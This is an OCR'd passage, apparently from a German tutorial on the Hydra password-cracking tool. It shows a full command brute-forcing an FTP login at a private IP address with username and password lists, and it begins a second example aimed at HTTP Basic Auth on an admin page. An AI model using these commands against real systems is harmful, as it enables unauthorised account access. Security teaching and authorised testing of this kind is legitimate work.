
'benutzer.txt' mit Passwörtern aus 
'passwoerter.txt' auf dem FTP-
Dienst auf 192.168.1.20.

# Zeigt den gefundenen 
Benutzernamen und das Passwort an 
(-vV).

hydra -L benutzer.txt -P 
passwoerter.txt -t 8 -vV 
ftp://192.168.1.20 -s 21

# Beispiel 3: HTTP Basic 
Authentication Brute-Force auf 
einem Webserver

# Zielt auf eine Webseite mit HTTP 
Basic Auth unter /admin/login ab.

# -s 8080: Angriffsziel ist Port 
8080.
